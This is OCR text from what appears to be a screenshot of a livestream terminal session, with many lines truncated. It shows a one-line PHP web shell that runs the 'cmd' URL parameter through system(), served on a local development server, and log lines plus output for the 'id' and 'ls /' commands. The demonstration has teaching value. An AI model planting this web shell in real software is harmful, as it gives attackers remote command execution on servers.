 Newest Sub
Matt_In_The_Box
Viewers
3
69
Super Chat
NotOnlyIT: $10.00
~
~ 112x47
t test.php
Mon 17 Apr 2023 05:07:48 PM EDT
cho system($_GET['cmd']);?>
p -S 0.0.0.0:8080
Mon 17 Apr 2023 05:07:52 PM EDT
r 17 17:07:56 2023] PHP 8.1.7 Development Server (http://0.0.0.0:8080) started
r 17 17:08:00 2023] 127.0.0.1:48812 Accepted
r 17 17:08:00 2023] 127.0.0.1:48812 [200]: GET /test.php?cmd=id
r 17 17:08:00 2023] 127.0.0.1:48812 Closing
r 17 17:08:34 2023] 127.0.0.1:47332 Accepted
r 17 17:08:34 2023] 127.0.0.1:47332 [200]: GET /test.php?cmd=ls%20/
r 17 17:08:34 2023] 127.0.0.1:47332 Closing
localhost:8080/test.php?c
localhost:8080/test.php?cmd=ls%20/
0 bin boot dev etc home initrd.img initrd.img.old lib lib32 lib64 libx32 lost+found media mnt opt proc root run
vmlinuz vmlinuz.old vmlinuz.old
CCTV - CAM6
LIVE
oudy
Search